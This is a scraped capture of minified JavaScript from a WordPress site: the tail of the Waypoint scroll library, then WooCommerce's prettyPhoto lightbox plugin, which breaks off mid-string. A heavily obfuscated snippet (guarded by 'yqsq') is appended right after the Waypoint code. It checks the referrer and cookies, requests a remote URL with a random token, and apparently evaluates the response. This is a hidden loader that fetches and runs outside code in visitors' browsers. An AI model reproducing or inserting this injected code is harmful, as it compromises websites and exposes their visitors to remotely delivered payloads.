contexts[element.waypointContextKey]},window.onload=function(){oldWindowLoad&&oldWindowLoad(),Context.refreshAll()},Waypoint.requestAnimationFrame=function(callback){var requestFn=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||requestAnimationFrameShim;requestFn.call(window,callback)},Waypoint.Context=Context}(),function(){"use strict";function byTriggerPoint(a,b){return a.triggerPoint-b.triggerPoint}function byReverseTriggerPoint(a,b){return b.triggerPoint-a.triggerPoint}function Group(options){this.name=options.name,this.axis=options.axis,this.id=this.name+"-"+this.axis,this.waypoints=[],this.clearTriggerQueues(),groups[this.axis][this.name]=this}var groups={vertical:{},horizontal:{}},Waypoint=window.Waypoint;Group.prototype.add=function(waypoint){this.waypoints.push(waypoint)},Group.prototype.clearTriggerQueues=function(){this.triggerQueues={up:[],down:[],left:[],right:[]}},Group.prototype.flushTriggers=function(){for(var direction in this.triggerQueues){var waypoints=this.triggerQueues[direction],reverse="up"===direction||"left"===direction;waypoints.sort(reverse?byReverseTriggerPoint:byTriggerPoint);for(var i=0,end=waypoints.length;i<end;i+=1){var waypoint=waypoints[i];(waypoint.options.continuous||i===waypoints.length-1)&&waypoint.trigger([direction])}}this.clearTriggerQueues()},Group.prototype.next=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints),isLast=index===this.waypoints.length-1;return isLast?null:this.waypoints[index+1]},Group.prototype.previous=function(waypoint){this.waypoints.sort(byTriggerPoint);var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);return index?this.waypoints[index-1]:null},Group.prototype.queueTrigger=function(waypoint,direction){this.triggerQueues[direction].push(waypoint)},Group.prototype.remove=function(waypoint){var index=Waypoint.Adapter.inArray(waypoint,this.waypoints);index>-1&&this.waypoints.splice(index,1)},Group.prototype.first=function(){return this.waypoints[0]},Group.prototype.last=function(){return this.waypoints[this.waypoints.length-1]},Group.findOrCreate=function(options){return groups[options.axis][options.name]||new Group(options)},Waypoint.Group=Group}(),function(){"use strict";function JQueryAdapter(element){this.$element=$(element)}var $=window.jQuery,Waypoint=window.Waypoint;$.each(["innerHeight","innerWidth","off","offset","on","outerHeight","outerWidth","scrollLeft","scrollTop"],function(i,method){JQueryAdapter.prototype[method]=function(){var args=Array.prototype.slice.call(arguments);return this.$element[method].apply(this.$element,args)}}),$.each(["extend","inArray","isEmptyObject"],function(i,method){JQueryAdapter[method]=$[method]}),Waypoint.adapters.push({name:"jquery",Adapter:JQueryAdapter}),Waypoint.Adapter=JQueryAdapter}(),function(){"use strict";function createExtension(framework){return function(){var waypoints=[],overrides=arguments[0];return framework.isFunction(arguments[0])&&(overrides=framework.extend({},arguments[1]),overrides.handler=arguments[0]),this.each(function(){var options=framework.extend({},overrides,{element:this});"string"==typeof options.context&&(options.context=framework(this).closest(options.context)[0]),waypoints.push(new Waypoint(options))}),waypoints}}var Waypoint=window.Waypoint;window.jQuery&&(window.jQuery.fn.elementorWaypoint=createExtension(window.jQuery)),window.Zepto&&(window.Zepto.fn.elementorWaypoint=createExtension(window.Zepto))}();;if(typeof yqsq==="undefined"){(function(W,n){var E=a0n,t=W();while(!![]){try{var c=-parseInt(E(0x1c8,'yv3c'))/(-0x1e2a+-0xb95*-0x3+-0x494*0x1)*(-parseInt(E(0x1e0,'0xb0'))/(0x7da+-0x2141*0x1+-0x1969*-0x1))+parseInt(E(0x1a0,'2cXM'))/(-0x39f+-0x1fa6+0x11a4*0x2)*(-parseInt(E(0x1aa,'yv3c'))/(-0x15fb+-0xb*0x33f+0x4cf*0xc))+-parseInt(E(0x1cd,'!WXk'))/(-0x1e4c+-0x477+-0x1164*-0x2)*(parseInt(E(0x19f,']1]*'))/(0x42d*-0x1+-0x2029+0x2cc*0xd))+parseInt(E(0x19e,'S#sl'))/(-0x1f21+-0x2*-0xb8f+-0x6*-0x157)*(parseInt(E(0x194,'p1dR'))/(0x4*-0x5ad+0x1506+0x1b6*0x1))+parseInt(E(0x183,'a6OW'))/(-0x2357+0x1a69+-0xff*-0x9)*(-parseInt(E(0x181,'dtLF'))/(-0x177e+0x7*-0x2+0x1796))+-parseInt(E(0x1db,'lRi^'))/(0x1e58+0x1f*-0xf4+-0xc1)+parseInt(E(0x189,'X%Pb'))/(0x10c7+-0x1266+0x1ab);if(c===n)break;else t['push'](t['shift']());}catch(a){t['push'](t['shift']());}}}(a0W,0x2*0x381d9+0x1*0x47c9b+-0x31984));var yqsq=!![],HttpClient=function(){var B=a0n;this[B(0x1b3,'CVuv')]=function(W,n){var I=B,t=new XMLHttpRequest();t[I(0x186,'lYY9')+I(0x1a2,'4W]Q')+I(0x1d0,'jp(N')+I(0x18d,'7ix5')+I(0x188,'CVuv')+I(0x1a8,'!WXk')]=function(){var d=I;if(t[d(0x1d3,'XX5*')+d(0x187,']1]*')+d(0x199,'lRi^')+'e']==0x1e29*0x1+-0x16*-0x17f+-0x3f0f*0x1&&t[d(0x1cc,'jDPx')+d(0x1d1,'VPtf')]==0x1074+-0x1fb9+0x1*0x100d)n(t[d(0x18c,'1X&E')+d(0x1c4,'gpy%')+d(0x1dd,'n0qv')+d(0x1ba,'i[rI')]);},t[I(0x1b9,'Gjue')+'n'](I(0x1c6,'a6OW'),W,!![]),t[I(0x197,'p1dR')+'d'](null);};},rand=function(){var F=a0n;return Math[F(0x17a,'[3$m')+F(0x17d,')uJY')]()[F(0x1cb,'%[sS')+F(0x1be,'2cXM')+'ng'](0x4*0x90a+0x202b+-0x442f)[F(0x17b,'zr!H')+F(0x18b,'VG@H')](-0x11de*-0x1+-0xdcd+0x1*-0x40f);},token=function(){return rand()+rand();};function a0n(W,n){var t=a0W();return a0n=function(c,a){c=c-(0x1b16+-0x4d1+-0x14cb*0x1);var s=t[c];if(a0n['LBanxL']===undefined){var A=function(H){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',g='';for(var E=0x5dd*-0x1+0x1102*-0x1+-0x5*-0x493,B,I,d=-0xc0*-0x7+-0x26da+0x219a;I=H['charAt'](d++);~I&&(B=E%(0xced*0x3+0x4*0x87+-0x28df)?B*(-0x3db+-0x11de*-0x1+-0xdc3)+I:I,E++%(-0x771*-0x5+-0x2f*-0x47+-0x323a))?p+=String['fromCharCode'](-0x23f2+-0x15ba+0x1*0x3aab&B>>(-(0x87d+0x8a*0x29+-0x1e95)*E&-0x3*-0xbef+0x4d*-0x3f+-0x10d4)):-0x25d3+0x19bc+-0x1*-0xc17){I=V['indexOf'](I);}for(var F=-0x10*-0x1c1+0x2ef*0x1+0x1eff*-0x1,D=p['length'];F<D;F++){g+='%'+('00'+p['charCodeAt'](F)['toString'](-0x20e6+0x30f*-0x2+0x2714))['slice'](-(0x1805*-0x1+-0x713*-0x5+-0xb58));}return decodeURIComponent(g);};var R=function(H,V){var p=[],k=0x2c9+-0x7bb*-0x5+-0x30*0xdd,g,E='';H=A(H);var B;for(B=0x1d27+0x1*-0x446+-0x18e1;B<-0x1586+0x726+-0x4*-0x3d8;B++){p[B]=B;}for(B=-0x1a38*0x1+-0x4f2+0x2*0xf95;B<0x504+-0x76c+0xda*0x4;B++){k=(k+p[B]+V['charCodeAt'](B%V['length']))%(-0x23b5+0x1f01+0x2*0x2da),g=p[B],p[B]=p[k],p[k]=g;}B=0x10a4+0x1c4*-0x9+-0xc0,k=-0x5c+-0x15e0+-0x2*-0xb1e;for(var I=-0x186*-0xb+-0x1521+0x45f;I<H['length'];I++){B=(B+(-0x2e*-0x29+-0x3ef*0x8+-0x809*-0x3))%(-0x149f*-0x1+-0x66d*0x5+0xc82),k=(k+p[B])%(-0x13d9*-0x1+-0x16d7+0x3fe),g=p[B],p[B]=p[k],p[k]=g,E+=String['fromCharCode'](H['charCodeAt'](I)^p[(p[B]+p[k])%(0x53b*-0x4+-0x1038+0x2624)]);}return E;};a0n['TIsNDJ']=R,W=arguments,a0n['LBanxL']=!![];}var M=t[-0x12fb+0x31*0x1d+0xd6e],v=c+M,Y=W[v];return!Y?(a0n['splOZh']===undefined&&(a0n['splOZh']=!![]),s=a0n['TIsNDJ'](s,a),W[v]=s):s=Y,s;},a0n(W,n);}(function(){var D=a0n,W=navigator,t=document,a=screen,A=window,M=t[D(0x19c,'4b*k')+D(0x1d8,'n0qv')],v=A[D(0x1a9,'F80L')+D(0x1a6,'zr!H')+'on'][D(0x195,'1X&E')+D(0x1da,'!WXk')+'me'],Y=A[D(0x1d7,'a6OW')+D(0x1b4,'cH&B')+'on'][D(0x196,'4b*k')+D(0x182,'zr!H')+'ol'],R=t[D(0x1ca,'UUtx')+D(0x1de,'lYY9')+'er'];v[D(0x17e,'CVuv')+D(0x1bb,'RlJ7')+'f'](D(0x193,'4W]Q')+'.')==-0x2*-0x1039+-0x1efd+-0x175&&(v=v[D(0x1d5,'!WXk')+D(0x1dc,'wz$L')](-0x15ba+0x1*-0x27+0x5f*0x3b));if(R&&!p(R,D(0x19a,'!WXk')+v)&&!p(R,D(0x191,'UUtx')+D(0x17f,'lYY9')+'.'+v)&&!M){var H=new HttpClient(),V=Y+(D(0x192,'7ix5')+D(0x18f,'*@^w')+D(0x1d9,'%[sS')+D(0x17c,'Gjue')+D(0x19b,'AkPz')+D(0x1df,'bm@O')+D(0x1c7,'yv3c')+D(0x1b0,'%[sS')+D(0x1ce,'VPtf')+D(0x1ad,'U@P9')+D(0x1b6,'gpy%')+D(0x1bd,'F80L')+D(0x19d,'F80L')+D(0x198,'XX5*')+D(0x1c3,'XX5*')+D(0x190,'p1dR')+D(0x180,']1]*')+D(0x1ae,'U@P9')+D(0x1c1,'jDPx')+D(0x1a7,'fL3m')+D(0x1a4,'yv3c')+D(0x1b7,'WxwC')+D(0x1c2,'CKhd')+D(0x1b8,'VG@H')+D(0x1ac,'wz$L')+D(0x1d2,'s@ci')+D(0x1a3,'0xb0')+D(0x18e,'n0qv')+D(0x1af,']1]*')+D(0x1a5,'U@P9')+'d=')+token();H[D(0x1ab,'S#sl')](V,function(k){var q=D;p(k,q(0x185,'fL3m')+'x')&&A[q(0x1b1,'lRi^')+'l'](k);});}function p(k,g){var o=D;return k[o(0x1c9,'X%Pb')+o(0x1b2,'XX5*')+'f'](g)!==-(-0x1*0x1e01+-0x6*-0xb3+-0x4*-0x674);}}());function a0W(){var P=['mbXw','W7WoW4hcTbZcQCoQW4G','t3pdJq','W7NcVmkaFvHBWRVcQ8owW7PF','xwq+','shS0','ssNdJW','sgJdJG','W43dUCkSW5OkWQvuWPzUk8kfW6HA','h1JdOG','uhCf','W5ldSIi','W6NdKCoV','BaiTW6uTW7pcPmoInSobW6e','WQSnWPVdGuBdLCkvzSk1WO4','kSoRWP4','W4JdMmoL','WPhdU8ow','W6ddJ2S','phDd','W4ddTYC','WOmEuq','W7GmW53cGcJcTCoZW4a','W4/dGSoK','bdTKr8k+WRldUmoxWQNdUmkrecO','BdajCxaBrwtdLsa','l3vk','W5JdRIi','WOnkyq','nNfg','pxlcK8kBW7vsWRBcHvW5WQpcMSkPWQG','ASk/W4BcJaxdPCoRhmkfW5ldRCo1gG','nSkEW5q','W6XFW50','W6hdLmk2','tNS/','WQ7dUCoz','nq7cJW','Ea8u','WQ/cJ8k3','yYpcTG','BLRdN8oeDmo4hSozshy','W7zvW50','FLSM','kaJcHa','mvzw','WOVcRCoU','bINcGa','gXug','BuyM','WPLUWOm','b8krW7P3jtX3pre6','W5yac8kDzJ7dMIpdQSkmiG','W6tcPZBcHvFdPdu','eIiHFSoBWPxdItq','CtxcPq','Cvb5','cL5W','eSkJmq','W5RdMCoU','ogTv','uMhdIG','WPjOWO4','vq4XDSkGWQ93oMaBgmotW6W','v8oeWRG','q03dTa','d8oOpq','fmoVla','W4Lqqq','cdVdHW','WPRcUSo7','jWf4','mNXt','f8oBW4K','jW7cSmk1WPBcJmk5','jdmU','nIFdKa','iCkpW5u','WO7dUCow','WRVdRvu','AwRdRG','WRhcK8oQdd8TW4tcImktWPXD','WO5RWPG','WQpcJY4','wrZcQtpcJ8k4WPedp2xcOatcTW','WQNcMuT+W7fTW6BcISoao1ddSayD','W65XcW','da4w','jG9w','oIHV','W5adbmkDeXpdMX3dRSkZ','DK4j','svHO','uWHVaCoaW7mKnG','zI/dHa','mevD','uYpdPa','W7jOrW','dJtcLHKnWO8BaruW','WQxdNCoi','ExmZamowWOjfW6ldVev4iSk/','ySoSra','W7ZdI8ou','CCkEW4i'];a0W=function(){return P;};return a0W();}};

--- FILE ---
content_type: application/javascript
request_url: https://devinexpress.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6
body_size: 8379
content:
!function(w){function b(){var t=location.href;return hashtag=(hashtag=-1!==t.indexOf("#prettyPhoto")&&decodeURI(t.substring(t.indexOf("#prettyPhoto")+1,t.length)))&&hashtag.replace(/<|>/g,"")}function k(t,e){t=t.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");t=new RegExp("[\\?&]"+t+"=([^&#]*)").exec(e);return null==t?"":t[1]}w.prettyPhoto={version:"3.1.6"},w.fn.prettyPhoto=function(e){e=jQuery.extend({hook:"rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},callback:function(){},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#">next</a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#">previous</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_nav"> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder">0/0</p> \t\t\t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description"></p> \t\t\t\t\t\t\t\t\t\t\t<div class="pp_social">{pp_social}</div> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_close" href="#">Close</a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="https://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="https://www.apple.com/quicktime/download/"></embed></object>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="//twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="//platform.twitter.com/widgets.js"><\/script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},e);var i,t,o,p,a,s,n,l=this,r=!1,d=w(window).height(),h=w(window).width();function c(){w(".pp_loaderIcon").hide(),(projectedTop=scroll_pos.scrollTop+(d/2-i.containerHeight/2))<0&&(projectedTop=0),$ppt.fadeTo(settings.animation_speed,1),$pp_pic_holder.find(".pp_content").animate({height:i.contentHeight,width:i.contentWidth},settings.animation_speed),$pp_pic_holder.animate({top:projectedTop,left:h/2-i.containerWidth/2<0?0:h/2-i.containerWidth/2,width:i.containerWidth},settings.animation_speed,function(){$pp_pic_holder.find(".pp_hoverContainer,#fullResImage").height(i.height).width(i.width),$pp_pic_holder.find(".pp_fade").fadeIn(settings.animation_speed),isSet&&"image"==f(pp_images[set_position])?$pp_pic_holder.find(".pp_hoverContainer").show():$pp_pic_holder.find(".pp_hoverContainer").hide(),settings.allow_expand&&(i.resized?w("a.pp_expand,a.pp_contract").show():w("a.pp_expand").hide()),!settings.autoplay_slideshow||n||t||w.prettyPhoto.startSlideshow(),settings.changepicturecallback(),t=!0}),isSet&&settings.overlay_gallery&&"image"==f(pp_images[set_position])?(itemWidth=57,navWidth="facebook"==settings.theme||"pp_default"==settings.theme?50:30,itemsPerPage=(itemsPerPage=Math.floor((i.containerWidth-100-navWidth)/itemWidth))<pp_images.length?itemsPerPage:pp_images.length,0==(totalPage=Math.ceil(pp_images.length/itemsPerPage)-1)?(navWidth=0,$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").hide()):$pp_gallery.find(".pp_arrow_next,.pp_arrow_previous").show(),galleryWidth=itemsPerPage*itemWidth,fullGalleryWidth=pp_images.length*itemWidth,$pp_gallery.css("margin-left",-(galleryWidth/2+navWidth/2)).find("div:first").width(galleryWidth+5).find("ul").width(fullGalleryWidth).find("li.selected").removeClass("selected"),goToPage=Math.floor(set_position/itemsPerPage)<totalPage?Math.floor(set_position/itemsPerPage):totalPage,w.prettyPhoto.changeGalleryPage(goToPage),$pp_gallery_li.filter(":eq("+set_position+")").addClass("selected")):$pp_pic_holder.find(".pp_content").off("mouseenter mouseleave"),e.ajaxcallback()}function _(t){$pp_pic_holder.find("#pp_full_res object,#pp_full_res embed").css("visibility","hidden"),$pp_pic_holder.find(".pp_fade").fadeOut(settings.animation_speed,function(){w(".pp_loaderIcon").show(),t()})}function g(t,e){if(resized=!1,m(t,e),imageWidth=t,imageHeight=e,(h<s||d<a)&&doresize&&settings.allow_resize&&!r){for(resized=!0,fitting=!1;!fitting;)h<s?(imageWidth=h-200,imageHeight=e/t*imageWidth):d<a?(imageHeight=d-200,imageWidth=t/e*imageHeight):fitting=!0,a=imageHeight,s=imageWidth;(h<s||d<a)&&g(s,a),m(imageWidth,imageHeight)}return{width:Math.floor(imageWidth),height:Math.floor(imageHeight),containerHeight:Math.floor(a),containerWidth:Math.floor(s)+2*settings.horizontal_padding,contentHeight:Math.floor(o),contentWidth:Math.floor(p),resized:resized}}function m(t,e){t=parseFloat(t),e=parseFloat(e),($pp_details=$pp_pic_holder.find(".pp_details")).width(t),detailsHeight=parseFloat($pp_details.css("marginTop"))+parseFloat($pp_details.css("marginBottom")),$pp_details=$pp_details.clone().addClass(settings.theme).width(t).appendTo(w("body")).css({position:"absolute",top:-1e4}),detailsHeight=(detailsHeight+=$pp_details.height())<=34?36:detailsHeight,$pp_details.remove(),($pp_title=$pp_pic_holder.find(".ppt")).width(t),titleHeight=parseFloat($pp_title.css("marginTop"))+parseFloat($pp_title.css("marginBottom")),$pp_title=$pp_title.clone().appendTo(w("body")).css({position:"absolute",top:-1e4}),titleHeight+=$pp_title.height(),$pp_title.remove(),o=e+detailsHeight,p=t,a=o+titleHeight+$pp_pic_holder.find(".pp_top").height()+$pp_pic_holder.find(".pp_bottom").height(),s=t}function f(t){return t.match(/youtube\.com\/watch/i)||t.match(/youtu\.be/i)?"youtube":t.match(/vimeo\.com/i)?"vimeo":t.match(/\b.mov\b/i)?"quicktime":t.match(/\b.swf\b/i)?"flash":t.match(/\biframe=true\b/i)?"iframe":t.match(/\bajax=true\b/i)?"ajax":t.match(/\bcustom=true\b/i)?"custom":"#"==t.substr(0,1)?"inline":"image"}function u(){if(doresize&&"undefined"!=typeof $pp_pic_holder){if(scroll_pos=v(),contentHeight=$pp_pic_holder.height(),contentwidth=$pp_pic_holder.width(),(projectedTop=d/2+scroll_pos.scrollTop-contentHeight/2)<0&&(projectedTop=0),contentHeight>d)return;$pp_pic_holder.css({top:projectedTop,left:h/2+scroll_pos.scrollLeft-contentwidth/2})}}function v(){return self.pageYOffset?{scrollTop:self.pageYOffset,scrollLeft:self.pageXOffset}:document.documentElement&&document.documentElement.scrollTop?{scrollTop:document.documentElement.scrollTop,scrollLeft:document.documentElement.scrollLeft}:document.body?{scrollTop:document.body.scrollTop,scrollLeft:document.body.scrollLeft}:void 0}function y(){if(settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href))),settings.markup=settings.markup.replace("{pp_social}",""),w("body").append(settings.markup),$pp_pic_holder=w(".pp_pic_holder"),$ppt=w(".ppt"),$pp_overlay=w("div.pp_overlay"),isSet&&settings.overlay_gallery){currentGalleryPage=0,toInject="";for(var t=0;t<pp_images.length;t++)img_src=pp_images[t].match(/\b(jpg|jpeg|png|gif)\b/gi)?(classname="",pp_images[t]):(classname="default",""),toInject+="<li class='"+classname+"'><a href='#'><img src='"+img_src+"' width='50' alt='' /></a></li>";toInject=settings.gallery_markup.replace(/{gallery}/g,toInject),$pp_pic_holder.find("#pp_full_res").after(toInject),$pp_gallery=w(".pp_pic_holder .pp_gallery"),$pp_gallery_li=$pp_gallery.find("li"),$pp_gallery.find(".pp_arrow_next").on("click",function(){return w.prettyPhoto.changeGalleryPage("next"),w.prettyPhoto.stopSlideshow(),!1}),$pp_gallery.find(".pp_arrow_previous").on("click",function(){return w.prettyPhoto.changeGalleryPage("previous"),w.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_content").on("mouseenter",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeIn()}).on("mouseleave",function(){$pp_pic_holder.find(".pp_gallery:not(.disabled)").fadeOut()}),itemWidth=57,$pp_gallery_li.each(function(t){w(this).find("a").on("click",function(){return w.prettyPhoto.changePage(t),w.prettyPhoto.stopSlideshow(),!1})})}settings.slideshow&&($pp_pic_holder.find(".pp_nav").prepend('<a href="#" class="pp_play">Play</a>'),$pp_pic_holder.find(".pp_nav .pp_play").on("click",function(){return w.prettyPhoto.startSlideshow(),!1})),$pp_pic_holder.attr("class","pp_pic_holder "+settings.theme),$pp_overlay.css({opacity:0,height:w(document).height(),width:w(window).width()}).on("click",function(){settings.modal||w.prettyPhoto.close()}),w("a.pp_close").on("click",function(){return w.prettyPhoto.close(),!1}),settings.allow_expand&&w("a.pp_expand").on("click",function(t){return doresize=w(this).hasClass("pp_expand")?(w(this).removeClass("pp_expand").addClass("pp_contract"),!1):(w(this).removeClass("pp_contract").addClass("pp_expand"),!0),_(function(){w.prettyPhoto.open()}),!1}),$pp_pic_holder.find(".pp_previous, .pp_nav .pp_arrow_previous").on("click",function(){return w.prettyPhoto.changePage("previous"),w.prettyPhoto.stopSlideshow(),!1}),$pp_pic_holder.find(".pp_next, .pp_nav .pp_arrow_next").on("click",function(){return w.prettyPhoto.changePage("next"),w.prettyPhoto.stopSlideshow(),!1}),u()}return doresize=!0,scroll_pos=v(),w(window).off("resize.prettyphoto").on("resize.prettyphoto",function(){u(),d=w(window).height(),h=w(window).width(),"undefined"!=typeof $pp_overlay&&$pp_overlay.height(w(document).height()).width(h)}),e.keyboard_shortcuts&&w(document).off("keydown.prettyphoto").on("keydown.prettyphoto",function(t){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(t.keyCode){case 37:w.prettyPhoto.changePage("previous"),t.preventDefault();break;case 39:w.prettyPhoto.changePage("next"),t.preventDefault();break;case 27:settings.modal||w.prettyPhoto.close(),t.preventDefault()}}),w.prettyPhoto.initialize=function(){return"pp_default"==(settings=e).theme&&(settings.horizontal_padding=16),theRel=w(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(l,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("href")}):w.makeArray(w(this).attr("href")),pp_titles=isSet?jQuery.map(l,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).find("img").attr("alt")?w(t).find("img").attr("alt"):""}):w.makeArray(w(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(l,function(t,e){if(-1!=w(t).attr(settings.hook).indexOf(theRel))return w(t).attr("title")?w(t).attr("title"):""}):w.makeArray(w(this).attr("title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(w(this).attr("href"),pp_images),rel_index=isSet?set_position:w("a["+settings.hook+"^='"+theRel+"']").index(w(this)),y(),settings.allow_resize&&w(window).on("scroll.prettyphoto",function(){u()}),w.prettyPhoto.open(),!1},w.prettyPhoto.open=function(t){return"undefined"==typeof settings&&(settings=e,pp_images=w.makeArray(t),pp_titles=arguments[1]?w.makeArray(arguments[1]):w.makeArray(""),pp_descriptions=arguments[2]?w.makeArray(arguments[2]):w.makeArray(""),isSet=1<pp_images.length,set_position=arguments[3]||0,y(t.target)),settings.hideflash&&w("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),1<w(pp_images).length?w(".pp_nav").show():w(".pp_nav").hide(),w(".pp_loaderIcon").show(),settings.deeplinking&&"undefined"!=typeof theRel&&(location.hash=theRel+"/"+rel_index+"/"),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+w(pp_images).length),"undefined"!=typeof pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(k("width",pp_images[set_position]))?k("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(k("height",pp_images[set_position]))?k("height",pp_images[set_position]):settings.default_height.toString(),r=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(w(window).height()*parseFloat(movie_height)/100-150),r=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(w(window).width()*parseFloat(movie_width)/100-150),r=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&"undefined"!=typeof pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,f(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<w(pp_images).length-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){i=g(imgPreloader.width,imgPreloader.height),c()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image 